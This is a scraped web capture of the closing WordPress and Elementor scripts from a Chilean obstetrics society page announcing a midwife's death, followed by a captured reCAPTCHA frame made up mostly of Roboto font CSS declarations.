<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d3e50a3e0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":20012,"title":"Fallecimiento%20Matrona%20Miriam%20Gonz%C3%A1lez%20Opazo%20%E2%80%93%20SOCHOG","excerpt":"","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2024\/02\/FALLECIMIENTO2.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.9.0" id="lightbox2-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.9.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.9.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.9.0" id="vc_grid-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"79836c4223","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yyt76cxw7aed
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
